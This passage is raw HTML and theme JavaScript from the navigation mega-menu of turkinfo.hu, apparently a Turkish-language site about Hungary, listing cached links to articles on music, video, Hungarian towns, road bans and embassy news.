                 <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nemeth-quartet-kampuste-hasret-giderdi\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\">Nemeth Quartet kamp\u00fcste hasret giderdi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csak-jozsef-gul-baba-bordal\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csak-jozsef-gul-baba-bordal\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\">Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 160;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-ekipten-harika-bir-golge-dansi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-ekipten-harika-bir-golge-dansi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\">Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ando-drom-macar-roman-muzik-grubu\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ando Drom Macar Roman m\u00fczik grubu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ando Drom Macar Roman m\u00fczik grubu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ando-drom-macar-roman-muzik-grubu\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Ando Drom Macar Roman m\u00fczik grubu\">Ando Drom Macar Roman m\u00fczik grubu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cseh-tamas-cok-yonlu-macar-sanatcisi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cseh-tamas-cok-yonlu-macar-sanatcisi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\">Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-topraklarindan-guzel-bir-grup-balazs-elemer-grup\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-320x220.jpg 320w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-topraklarindan-guzel-bir-grup-balazs-elemer-grup\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\">Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 57;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szecseny\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sz\u00e9cs\u00e9ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/szecseny-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/szecseny-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/szecseny-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sz\u00e9cs\u00e9ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szecseny\/sanat\/video\/\"  rel=\"bookmark\" title=\"Sz\u00e9cs\u00e9ny\">Sz\u00e9cs\u00e9ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1tka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1tka\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" title=\"P\u00e1tka\">P\u00e1tka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tolnai Borvid\u00e9k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tolnai Borvid\u00e9k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" title=\"Tolnai Borvid\u00e9k\">Tolnai Borvid\u00e9k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\">Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://turkinfo.hu/category/sanat/">✿</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="162" href="https://turkinfo.hu/category/sanat/cocuk-kosesi/">Çocuk köşesi</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="604" href="https://turkinfo.hu/category/sanat/muzik/">Müzik</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="160" href="https://turkinfo.hu/category/sanat/muzik-ve-dans/">Müzik ve dans</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="57" href="https://turkinfo.hu/category/sanat/video/">Video</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/szecseny/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Szécsény" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/szecseny-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/szecseny-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/szecseny-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Szécsény" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/szecseny/sanat/video/"  rel="bookmark" title="Szécsény">Szécsény</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/patka/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Pátka" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/patka-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/patka-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/patka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pátka" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/patka/sanat/video/"  rel="bookmark" title="Pátka">Pátka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tolnai-borvidek/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Tolnai Borvidék" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/tolnai-borvidek-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/tolnai-borvidek-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/tolnai-borvidek-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tolnai Borvidék" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tolnai-borvidek/sanat/video/"  rel="bookmark" title="Tolnai Borvidék">Tolnai Borvidék</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion Street" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/bp-kar-vas-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/bp-kar-vas-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/bp-kar-vas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion Street" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street/sanat/video/"  rel="bookmark" title="Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion Street">Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1097"><a href="https://turkinfo.hu/category/yararli-bilgiler/">Yararlı bilgiler</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_31 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_31" ><script>var block_tdi_31 = new tdBlock();
block_tdi_31.id = "tdi_31";
block_tdi_31.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"146","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
block_tdi_31.td_column_number = "3";
block_tdi_31.block_type = "td_block_mega_menu";
block_tdi_31.post_count = "4";
block_tdi_31.found_posts = "70";
block_tdi_31.header_color = "";
block_tdi_31.ajax_pagination_infinite_stop = "";
block_tdi_31.max_num_pages = "18";
tdBlocksArray.push(block_tdi_31);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristandaki-yol-yasaklari-hakkinda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristandaki-yol-yasaklari-hakkinda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\">MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\">MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi\/yararli-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi\/yararli-bilgiler\/\"  rel=\"bookmark\" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\">Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak\/yararli-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak\/yararli-bilgiler\/\"  rel=\"bookmark\" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\">Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6725;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" \/><\/a><\/div>                            